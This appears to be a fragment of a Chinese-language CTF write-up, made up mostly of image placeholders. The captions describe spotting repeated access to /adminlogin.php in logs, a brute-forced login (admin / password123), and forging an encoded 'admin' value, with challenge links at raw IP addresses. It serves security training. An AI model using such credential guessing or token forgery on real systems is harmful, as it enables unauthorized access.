

所有看响应码200的,攻击者一直在访问这个路径/adminlogin.php

访问



爆破出用户名密码

admin /password123







题目链接5

http://49.232.193.10:85/

write up:











查看编码方法

根据编码方法构造admin

题目链接6

http://139.159.234.31:81/